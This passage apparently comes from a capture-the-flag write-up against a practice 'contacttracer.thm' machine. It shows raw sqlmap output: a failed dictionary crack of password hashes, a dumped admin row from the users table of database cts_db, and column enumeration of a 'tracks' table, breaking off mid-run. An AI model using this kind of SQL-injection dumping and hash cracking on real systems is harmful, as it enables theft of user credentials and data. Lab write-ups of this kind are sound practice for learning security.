 > 1
[17:20:21] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[17:20:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:20:21] [INFO] starting 8 processes
[17:20:27] [WARNING] no clear password(s) found
Database: cts_db
Table: users
[1 entry]
+----+-------------------------------+----------+----------------------------------+----------+-------------+---------------------+------------+---------------------+
| id | avatar | lastname | password | username | firstname | date_added | last_login | date_updated |
+----+-------------------------------+----------+----------------------------------+----------+-------------+---------------------+------------+---------------------+
| 1 | uploads/1614302940_avatar.jpg | Admin | | admin | Adminstrator | 2021-01-20 14:02:37 | NULL | 2021-02-26 10:23:23 |
+----+-------------------------------+----------+----------------------------------+----------+-------------+---------------------+------------+---------------------+
[17:20:27] [INFO] table 'cts_db.users' dumped to CSV file '/home/ezlx/.local/share/sqlmap/output/contacttracer.thm/dump/cts_db/users.csv'
[17:20:27] [INFO] fetching columns for table 'tracks' in database 'cts_db'
[17:20:27] [INFO] retrieved: 4
[17:20:28] [INFO] retrieved: date_added
[17:20:36] [INFO] retrieved: 0